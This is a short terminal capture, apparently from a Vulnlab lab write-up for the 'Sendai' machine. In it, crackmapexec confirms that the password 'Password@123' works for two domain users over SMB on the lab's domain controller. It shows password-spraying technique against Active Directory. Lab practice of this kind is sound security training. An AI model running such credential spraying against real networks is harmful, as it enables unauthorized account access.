 ┌──(destiny㉿falcon)-[~/Vulnlab/Machines/Sendai]
└─$ crackmapexec smb dc.sendai.vl -u Thomas.Powell -p 'Password@123'
SMB         sendai.vl       445    DC               [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:sendai.vl) (signing:True) (SMBv1:False)
SMB         sendai.vl       445    DC               [+] sendai.vl\Thomas.Powell:Password@123
┌──(destiny㉿falcon)-[~/Vulnlab/Machines/Sendai]
└─$ crackmapexec smb dc.sendai.vl -u Elliot.Yates -p 'Password@123'
SMB         sendai.vl       445    DC               [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:sendai.vl) (signing:True) (SMBv1:False)
SMB         sendai.vl       445    DC               [+] sendai.vl\Elliot.Yates:Password@123